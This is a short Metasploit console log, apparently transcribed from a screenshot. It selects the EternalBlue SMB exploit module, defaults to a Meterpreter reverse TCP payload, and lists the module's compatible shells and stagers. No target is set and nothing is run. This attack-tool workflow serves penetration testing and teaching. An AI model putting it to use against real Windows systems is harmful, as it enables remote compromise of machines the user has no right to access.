 msf5 > use 247
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/smb/ms17_010_eternalblue) > show payloads
Compatible Payloads
===================
#   Name                                        Disclosure Date  Rank    Check  Description
-   ----                                        ---------------  ----    -----  -----------
0   generic/custom                                               manual  No     Custom Payload
1   generic/shell_bind_tcp                                       manual  No     Generic Command Shell, Bind TCP Inline
2   generic/shell_reverse_tcp                                    manual  No     Generic Command Shell, Reverse TCP Inline
3   windows/x64/exec                                             manual  No     Windows x64 Execute Command
4   windows/x64/loadlibrary                                      manual  No     Windows x64 LoadLibrary Path
5   windows/x64/messagebox                                       manual  No     Windows MessageBox x64
6   windows/x64/meterpreter/bind_ipv6_tcp                        manual  No     Windows Meterpreter (Reflective Injection x64), Windows x64 IPv6 Bind TCP Stager
7   windows/x64/meterpreter/bind_ipv6_tcp_uuid                   manual  No     Windows Meterpreter (Reflective Injection x64), Windows x64 IPv6 Bind TCP Stager with UUID Support
8   windows/x64/meterpreter/bind_named_pipe                      manual  No     Windows Meterpreter (Reflective Injection x64), Windows x64 Bind Named Pipe Stager
9   windows/x64/meterpreter/bind_tcp                             manual  No     Windows Meterpreter (Reflective Injection x64), Windows x64 Bind TCP Stager
10  windows/x64/meterpreter/bind_tcp_rc4                         manual  No     Windows Meterpreter (Reflective Injection x64), Bind TCP Stager (RC4 Stage Encryption, Metasm)
11  windows/x64/meterpreter/bind_tcp_uuid                        manual  No     Windows Meterpreter (Reflective Injection x64), Bind TCP Stager with UUID Support (Windows x64)
12  windows/x64/meterpreter/reverse_http                         manual  No     Windows Meterpreter (Reflective Injection x64), Windows x64 Reverse HTTP Stager (wininet)
13  windows/x64/meterpreter/reverse_https                        manual  No     Windows Meterpreter (Reflective Injection x64), Windows x64 Reverse HTTP Stager (wininet)
14  windows/x64/meterpreter/reverse_named_pipe                   manual  No     Windows Meterpreter (Reflective Injection x64), Windows x64 Reverse Named Pipe (SMB) Stager
15  windows/x64/meterpreter/reverse_tcp                          manual  No     Windows Meterpreter (Reflective Injection x64), Windows x64 Reverse TCP Stager
16  windows/x64/meterpreter/reverse_tcp_rc4                      manual  No     Windows Meterpreter (Reflective Injection x64), Reverse TCP Stager (RC4 Stage Encryption, Metasm)
17  windows/x64/meterpreter/reverse_tcp_uuid                     manual  No     Windows Meterpreter (Reflective Injection x64), Reverse TCP Stager with UUID Support (Windows x64)
18  windows/x64/meterpreter/reverse_winhttp                      manual  No     Windows Meterpreter (Reflective Injection x64), Windows x64 Reverse HTTP Stager (winhttp)
19  windows/x64/meterpreter/reverse_winhttps                     manual  No     Windows Meterpreter (Reflective Injection x64), Windows x64 Reverse HTTPS Stager (winhttp)
20  windows/x64/pingback_reverse_tcp                             manual  No     Windows x64 Pingback, Reverse TCP Inline
21  windows/x64/powershell_bind_tcp                              manual  No     Windows Interactive Powershell Session, Bind TCP
22  windows/x64/powershell_reverse_tcp                           manual  No     Windows Interactive Powershell Session, Reverse TCP
23  windows/x64/shell/bind_ipv6_tcp                              manual  No     Windows x64 Command Shell, Windows x64 IPv6 Bind TCP Stager
24  windows/x64/shell/bind_ipv6_tcp_uuid                         manual  No     Windows x64 Command Shell, Windows x64 IPv6 Bind TCP Stager with UUID Support
25  windows/x64/shell/bind_named_pipe                            manual  No     Windows x64 Command Shell, Windows x64 Bind Named Pipe Stager
26  windows/x64/shell/bind_tcp                                   manual  No     Windows x64 Command Shell, Windows x64 Bind TCP Stager
27  windows/x64/shell/bind_tcp_rc4                               manual  No     Windows x64 Command Shell, Bind TCP Stager (RC4 Stage Encryption, Metasm)
28  windows/x64/shell/bind_tcp_uuid                              manual  No     Windows x64 Command Shell, Bind TCP Stager with UUID Support (Windows x64)
29  windows/x64/shell/reverse_tcp                                manual  No     Windows x64 Command Shell, Windows x64 Reverse TCP Stager
30  windows/x64/shell/reverse_tcp_rc4                            manual  No     Windows x64 Command Shell, Reverse TCP Stager (RC4 Stage Encryption, Metasm)
31  windows/x64/shell/reverse_tcp_uuid                           manual  No     Windows x64 Command Shell, Reverse TCP Stager with UUID Support (Windows x64)
32  windows/x64/shell_bind_tcp                                   manual  No     Windows x64 Command Shell, Bind TCP Inline
33  windows/x64/shell_reverse_tcp                                manual  No     Windows x64 Command Shell, Reverse TCP Inline